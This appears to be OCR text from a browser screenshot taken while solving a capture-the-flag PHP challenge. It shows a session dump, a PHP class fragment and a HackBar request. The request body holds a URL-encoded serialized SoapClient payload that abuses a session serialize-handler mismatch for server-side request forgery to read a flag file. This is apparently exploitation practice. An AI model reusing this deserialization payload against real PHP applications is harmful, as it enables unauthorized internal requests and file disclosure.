 不安全 | 47.108.29.107:10022/?d0g3=php&baby=session.serialize_handler
Google 百度 vpn 校园网 Gatern 速成课 LeetCode HMV 大创 nodejs wp Blog Tools
array(1) { ["sess"]=> string(236) "|O:10:"SoapClient":4:{s:3:"uri";s:60:"http://127.0.0.1/flag.php?
a=SplFileObject&b=/f1111llllllaagg";s:8:"location";s:60:"http://127.0.0.1/flag.php?
a=SplFileObject&b=/f1111llllllaagg";s:15:"_stream_context";i:0;s:13:"_soap_version";i:1;}" } <?php
//something in flag.php
class A
{
public $a;
public $b;
public function __wakeup()
{
$this->a = "babyhacker";
}
Elements Console Recorder Performance insights Sources Network Performance Memory Application Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://47.108.29.107:10022/?d0g3=php&baby=session.serialize_handler
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
sess=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A60%3A%22http%
3A%2F%2F127.0.0.1%2Fflag.php%3Fa%3DSplFileObject%26b%3D%2Ff1111llllllaagg%22%3Bs%3A8%3
A%22location%22%3Bs%3A60%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%3Fa%3DSplFileObject%
26b%3D%2Ff1111llllllaagg%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A13%3A%2
2_soap_version%22%3Bi%3A1%3B%7D